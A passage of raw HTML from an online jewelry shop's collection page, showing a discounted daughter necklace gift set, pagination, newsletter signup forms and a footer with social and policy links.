                srcset="//aphrodites.com/cdn/shop/products/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731&width=165 165w,//aphrodites.com/cdn/shop/products/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731&width=360 360w,//aphrodites.com/cdn/shop/products/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731&width=533 533w,//aphrodites.com/cdn/shop/products/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731&width=720 720w,//aphrodites.com/cdn/shop/products/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731&width=940 940w,//aphrodites.com/cdn/shop/products/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731&width=1066 1066w,//aphrodites.com/cdn/shop/products/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731 1200w
                "
                src="//aphrodites.com/cdn/shop/products/VH-1200-TM-BEAUTIFUL-DAUGHTER-D1-MOCKUP-NEW.jpg?v=1678160731&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Daughter, Never Feel That You Are Alone (From Dad) - Luxe Crown Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/170__luxe_crown_d440ba18-564f-4ec2-a03d-875c7313f6c0.jpg?v=1678160731&width=165 165w,//aphrodites.com/cdn/shop/products/170__luxe_crown_d440ba18-564f-4ec2-a03d-875c7313f6c0.jpg?v=1678160731&width=360 360w,//aphrodites.com/cdn/shop/products/170__luxe_crown_d440ba18-564f-4ec2-a03d-875c7313f6c0.jpg?v=1678160731&width=533 533w,//aphrodites.com/cdn/shop/products/170__luxe_crown_d440ba18-564f-4ec2-a03d-875c7313f6c0.jpg?v=1678160731&width=720 720w,//aphrodites.com/cdn/shop/products/170__luxe_crown_d440ba18-564f-4ec2-a03d-875c7313f6c0.jpg?v=1678160731&width=940 940w,//aphrodites.com/cdn/shop/products/170__luxe_crown_d440ba18-564f-4ec2-a03d-875c7313f6c0.jpg?v=1678160731&width=1066 1066w,//aphrodites.com/cdn/shop/products/170__luxe_crown_d440ba18-564f-4ec2-a03d-875c7313f6c0.jpg?v=1678160731 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/170__luxe_crown_d440ba18-564f-4ec2-a03d-875c7313f6c0.jpg?v=1678160731&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-daughter-never-feel-that-you-are-alone-luxe-crown-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7712645054633"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7712645054633 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7712645054633"
              >
                To My Daughter, Never Feel That You Are Alone (From Dad) - Luxe Crown Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7712645054633"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7712645054633"
            
          >
            <a
              href="/products/to-my-daughter-never-feel-that-you-are-alone-luxe-crown-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7712645054633"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7712645054633 Badge-template--18735889154217__main-collection-product-grid-7712645054633"
            >
              To My Daughter, Never Feel That You Are Alone (From Dad) - Luxe Crown Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7712645054633" data-rating="4.4" data-raters="570"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7712645054633" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42952666316969"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7712645054633-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7712645054633-submit title-template--18735889154217__main-collection-product-grid-7712645054633"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7712645054633" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7712645054633"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>

<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-pagination.css?v=136206814810731739951748273257" media="print" onload="this.media='all'">
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-pagination.css?v=136206814810731739951748273257" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/facebook-feed-only?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/facebook-feed-only?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/facebook-feed-only?page=33"
                class="pagination__item link"
                aria-label="Page 33"
              >33</a></li><li>
            <a
              href="/collections/facebook-feed-only?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--18735889154217__newsletter" class="shopify-section section"><link href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/newsletter-section.css?v=34202919601334509171748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18735889154217__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18735889154217__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18735889154217__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--18735889154217__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18735889154217__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18735889154217__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18735889154217__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//aphrodites.com/cdn/shop/t/189/assets/section-promo-popup.css?v=175993886525155844911748273258" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/newsletter-section.css?v=34202919601334509171748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18735889711273__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//aphrodites.com/cdn/shop/t/189/assets/section-footer.css?v=28604676173107138411748473326" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-payment.css?v=69253961410771838501748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-social.css?v=52211663153726659061748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/disclosure.css?v=646595190999601341748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-card.css?v=180903973818295873091748273256" media="print" onload="this.media='all'">

<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-payment.css?v=69253961410771838501748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-social.css?v=52211663153726659061748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/disclosure.css?v=646595190999601341748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-card.css?v=180903973818295873091748273256" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18735889711273__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18735889711273__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><div class="footer-services">
    <div class="page-width">
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>                 
                  <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image0.png?v=4087176718271795121677560786" alt="Free Shipping" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
              	</span>
                <label>Free Shipping Worldwide</label>
            </div>
        </div>
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>
                    <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image1.png?v=101300406982848172971677560786" alt="Returns" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
                </span>
                <label>30 Day Easy Returns</label>
            </div>
        </div>
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>
                    <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image2.png?v=129980234975648288411677560786" alt="Live Support" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
                </span>
                <label>Live Friendly Customer Support</label>
            </div>
        </div>
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>
                    <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image3.png?v=69415292564696175261677560786" alt="Secure Support" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
                </span>
                <label>100% Safe &amp; Secure Checkout</label>
            </div>
        </div>
    </div>
</div>
<footer class="footer color-background-1 gradient section-sections--18735889711273__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Connect With Us</h2><div class="footer-block__details-content rte">
                      <p>Mon - Fri (9am - 5pm EST)</p><p>Email: <a href="mailto:info@aphrodites.com" title="mailto:info@aphrodites.com">info@aphrodites.com</a></p>
                  
                      <div class="rtz"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/aphroditesglobal/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/aphrodites" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCp9_Mjzs97xCOXO7N8jG2JQ" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@aphroditesglobal" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/aphroditesglobal/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.snapchat.com/add/aphroditesglobal" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
      </a>
    </li></ul></div>
                  
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/what-our-lovely-customers-say"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Customers Reviews
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/affiliate-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Program
                            </a>
                          </li><li>
                            <a
                              href="/blogs/jewelry-trends"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do Not Sell
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/media"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               News & Media
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Resources</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18735889711273__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18735889711273__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
